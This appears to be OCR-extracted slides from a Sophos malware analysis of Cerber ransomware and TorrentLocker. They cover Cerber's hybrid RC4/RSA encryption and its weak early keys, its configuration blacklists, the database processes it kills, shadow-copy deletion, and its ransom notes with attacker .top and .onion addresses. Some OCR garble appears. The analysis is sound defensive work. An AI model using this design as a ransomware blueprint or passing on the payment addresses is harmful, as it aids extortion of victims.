

# **Cerber – Encryption**

- Generates a 256 bit long RC4 key for each file (earlier versions 128 bit)
- Generates a 880 bit local RSA key pair (earlier versions 576 bit)
- Using the local RSA public key it encrypts the RC4 key
- Using the hard-coded global RSA-2048 key, it encrypts the generated local RSA-880 private key
- New extension: .cerber, .cerber2, .cerber3, 4 characters from HKEY\_LOCAL\_MACHINE\SOFTWARE\Microsoft\Cryptography\MachineGuid
- Encrypts 454 different extensions



# **Cerber – Encryption**

Unencrypted bytes (512 bytes)

Random bytes (36 bytes)

RC4 encrypted file (file size – 548 bytes)

RC4 encrypted information (file name, file creation time, last access time, last modification time)

Local RSA encrypted information (110 bytes) (RC4 key, filename length, number of blocks, block length, 36 bytes from the file)

Global RSA encrypted local RSA key (256 bytes)

- Earlier versions used custom random number generator
- Weak RC4 keys
- It was possible to decrypt RC4 encrypted parts
- But RSA encrypted parts couldn't be decrypted
- In newer versions this flaw is corrected

**SOPHOS** 

# **Cerber – C&C**

• Cerber can encrypt offline

### • Sends statistics



#### G Capturing from Local Area Connection [Wireshark 1.10.14 (v1.10.14-0-g825f971 from master-1.10)]

File Edit View Go Capture Analyze Statistics Telephony Tools Internals Help

#### 高区隔米 网



Data (24 bytes)

# **Cerber – Configuration File**

#### • Blacklist

#### "blacklist":

{

"files": ["bootsect.bak","iconcache.db","ntuser.dat","thumbs.db"],

#### "folders": [

":\\\$recycle.bin\\",":\\\$windows.~bt\\",":\\boot\\", ":\\documents andsettings\\all users\\",":\\documents and settings\\default user\\", ":\\documents and settings\\localservice\\",":\\documents and settings\\networkservice\\",":\\program files\\",":\\program files (x86)\\", ":\\programdata\\",":\\recovery\\",":\\recycler\\",":\\users\\all users\\",":\\windows\\",":\\windows.old\\","\\appdata\\local\\", "\\appdata\\locallow\\","\\appdata\\roaming\\adobe\\flash player\\","\\appData\\roaming\\apple computer\\safari\\", "\\appdata\\roaming\\ati\\","\\appdata\\roaming\\intel\\", "\\appdata\\roaming\\intel corporation\\","\\appdata\\roaming\\google\\", "\\appdata\\roaming\\macromedia\\flash player\\","\\appdata\\roaming\\mozilla\\","\\appdata\\roaming\\nvidia\\", "\\appdata\\roaming\\opera\\","\\appdata\\roaming\\opera software\\","\\appdata\\roaming\\microsoft\\internet explorer\\", "\\appdata\\roaming\\microsoft\\windows\\","\\application data\\microsoft\\","\\local settings\\","\\public\\music\\sample music\\", "\\public\\pictures\\sample pictures\\","\\public\\videos\\sample videos\\","\\tor browser\\"],

"languages": [1049,1058,1059,1064,1067,1068,1079,1087,1088,1090,1091,1092,2072,2073,2092,2115]

• Languages : Russian, Ukrainian, Belarusian, Tajik, Armenian, Azerbaijani, Georgian, Kazakh, Kyrgyz, Turkmen, Uzbek, Tatar

}

# **Cerber – Configuration File**

• Closes processes

```
"close_process":
{
"close_process":1,
"process": [
   "msftesql.exe","sqlagent.exe","sqlbrowser.exe","sqlservr.exe","sqlwriter.exe","oracle.exe","ocssd.exe",
   "dbsnmp.exe", "synctime.exe","mydesktopqos.exe","agntsvc.exeisqlplussvc.exe","xfssvccon.exe",
   "mydesktopservice.exe","ocautoupds.exe","agntsvc.exeagntsvc.exe","agntsvc.exeencsvc.exe",
   "firefoxconfig.exe","tbirdconfig.exe","ocomm.exe","mysqld.exe","mysqld-nt.exe","mysqld-opt.exe",
  "dbeng50.exe","sqbcoreservice.exe,
 ]
```
• Stop database processes

}

# **Cerber – Configuration File**

- Deletes shadow copies: "remove\_shadows":1
- Deletes itself: "self\_deleting":1
- Ransom note:





## **Cerber – Ransom Demand**

Your documents, photos, databases and other important files have been encrypted!

If you understand all importance of the situation then we propose to you to go directly to your personal page where you will receive the complete instructions and quarantees to restore your files.

There is a list of temporary addresses to go on your personal page below

저렇게 마빠 없네가 이 가 없네?

1. http://unocl45trpuoefft.lba61x.top/

2. http://unocl45trpuoefft.ar8msb.top/

3. http://unocl45trpuoefft.rl0bdw.top/

4. http://unocl45trpuoefft.1de02r.top/

5. http://unocl45trpuoefft.onion.to/

6. http://unocl45trpuoefft.onion/

(TOR)

Your documents, photos, databases and other important files have been encrypted by "Cerber Ransomware 4.1.1"!

If you understand all importance of the situation then we propose to you to go directly to your personal page where you will receive the complete instructions and guarantees to restore your files. There is a list of temporary addresses to go on your personal page below:

http://ffoqr3ug7m726zou.hnpee0.top/ http://ffoqr3ug7m726zou.hclz73.top/

http://ffoqr3ug7m726zou.onion.to/

/ttp://ffogr3ug7m726zou.onion/

## **Cerber – Ransom Payment**





## **Cerber – Ransom Payment**

×







# **Hybrid Encryption Mistakes**



## **Torrentlocker**

- Uses AFS-256 in CTR mode + RSA-2048
- Only encrypts the first 2 Mbyte of the files
- Problem: same key and counter for each file



Counter (CTR) mode encryption

